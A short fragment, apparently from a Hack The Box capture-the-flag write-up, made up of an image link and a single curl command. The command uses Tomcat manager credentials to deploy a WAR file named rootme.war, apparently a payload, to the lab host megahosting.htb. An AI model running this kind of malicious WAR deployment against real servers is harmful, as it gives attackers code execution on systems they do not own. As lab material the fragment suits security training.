 curl --user 'tomcat:$3cureP4s5w0rd123!' --upload-file rootme.war "http://megahosting.htb:8080/manager/text/deploy?path=/exploit666.war"